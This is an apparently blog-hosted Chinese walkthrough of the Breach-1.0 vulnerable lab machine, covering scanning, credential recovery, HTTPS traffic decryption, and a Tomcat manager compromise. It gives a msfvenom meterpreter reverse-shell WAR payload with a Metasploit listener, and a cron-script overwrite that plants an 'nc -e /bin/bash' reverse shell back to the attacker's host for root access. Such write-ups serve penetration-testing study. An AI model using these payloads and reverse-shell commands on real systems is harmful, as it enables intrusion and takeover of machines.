一、靶场搭建

1. 下载靶场ova文件导入到VMware中**



2.将靶场设置成仅主机模式



3.配置静态ip,将ip 网段设置成192.168.110.0

二、信息收集

1.端口信息收集

nmap扫描如下:

nmap -T4 -A -v 192.168.110.140

2.CMS识别

whatweb识别如下:

whatweb http://192.168.110.140/

3.目录扫描

dirb目录扫描如下

dirb http://192.168.110.140/

4.查看网页源代码和其他信息

(1)点击进入网站主页

(2)发现这个这串编码,对他进行两次MD5解密得到

pgibbons:damnitfeel$goodtobeagang$ta

(3)登录网站

(4)查看邮件内容发现下载链接,下载keystore

(5)通过测试发现还有一个链接下载的pcap文件,在content目录下

5.解密HTTPS流量

(1)用wirshark打开pcap文件

(2)在JDK中有可以解密https的工具,利用该工具生成密钥

keytool -genkeypair -alias wy -keyalg RSA -keystore F:\漏洞靶机\Breach-1.0\密钥\wy.keystore -storetype pkcs12

(3)生成https证书

keytool -export -alias wy -keystore F:\漏洞靶机\Breach-1.0\密钥\wy.keystore -file F:\漏洞靶机\Breach-1.0\密钥\wy.crt

(4)导出p12文件

keytool -importkeystore -srckeystore C:\Users\Administrator\Downloads\keystore -destkeystore F:\漏洞靶机\Breach-1.0\密钥\tomcat.p12 -deststoretype PKCS12 -srcalias tomcat

(5)在Wirshark中打开p12文件解密https流量

(6)成功解密https流量,并且收集到后台管理系统地址和账号密码

(7)访问后台管理系统

https://192.168.110.140:8443/_M@nag3Me/html

账号密码在认证包中 tomcat:Tt\5D8F(#!*u=G)4m7zB

开启BP拦截后才可以登录

开启BP拦截后才可以登录

6.Tomcat后台利用

(1)MSF生成war包木马文件

msfvenom -p java/meterpreter/reverse_tcp lhost=192.168.110.128 lport=4444 -f war -o kali.war

(2)kali设置监听

msfconsole

use exploit/multi/handler

set payload java/meterpreter/reverse_tcp

set LHOST 192.168.110.128

set LPORT 4444

exploit

(3)访问生成的war包反弹shell

6.Linux提权

(1)获取交互式shell

shell

python -c 'import pty;pty.spawn("/bin/bash")'

(2)查看apache下的www目录文件

(3)查看数据库文件 得到数据库账号密码

cat 0d93f85c5061c44cdffeb8381b2772fd.php

(4)登录数据库并获取用户名和密码

mysql -u root -p

show databases

用MD5解密,得到账号和密码

milton

thelaststraw

(5)用账号密码登录并查看历史命令发现了blumbergh 账户

(6)下载图片查看隐藏在图片中的密码

wget http://192.168.110.140/images/bill.png

strings bill.png

账号和密码

blumbergh

coffeestains

(7)登录账户查看历史命令

执行命令发现定时任务每三分钟执行一次,可以用tee命令覆盖tidyup.sh

cd /usr/share/cleanup

cat tidyup

echo "nc -e /bin/bash 192.168.110.128 5555" > shell.txt

sudo /usr/bin/tee /usr/share/cleanup/tidyup.sh

(8)监听本机5555端口

nc -lvvp 5555

(9)获得root权限

3847

3847

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?